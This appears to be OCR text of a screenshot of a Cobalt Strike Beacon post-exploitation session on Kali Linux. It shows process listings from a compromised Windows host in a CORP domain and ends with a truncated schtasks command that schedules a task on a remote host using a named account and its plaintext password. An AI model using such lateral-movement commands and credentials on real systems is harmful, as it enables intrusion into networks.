 Applications Places Wed Nov 2, 5:25 PM root
Beacon 10.10.10.178@4160
[+] received output:
dllhost.exe 4976 Services 0 6,420 K NT AUTHORITY\LOCAL
SERVICE 0:00:00
ApplicationFrameHost.exe 5944 Console 1 13,784 K
CORP\josh.sokol 0:00:00
powershell.exe 4588 Services 0 44,760 K
CORP\Administrator 0:00:00
conhost.exe 4428 Services 0 6,232 K
CORP\Administrator 0:00:00
schtasks.exe 2148 Services 0 4,472 K
CORP\Administrator 0:00:00
[+] received output:
powershell.exe 3492 Services 0 44,728 K
CORP\Administrator 0:00:00
conhost.exe 2840 Services 0 6,232 K
CORP\Administrator 0:00:00
schtasks.exe 3116 Services 0 4,468
CORP\Administrator 0:00:00
svchost.exe 2716 Services 0 32,960
AUTHORITY\SYSTEM 0:00:00
WmiPrvSE.exe 5856 Services 0 7,892
AUTHORITY\NETWORK SERVICE 0:00:00
[WS2] whatta.hogg */4160 last: 19ms
beacon> osh.sokol\out.zip" /sc once /st 00:00 /S JOSHDEV /RU CORP\Josh.Sokol /RP devrocks1234! /IT
root@kali: ~ Cobalt Strike Beacon 10.10.10.178...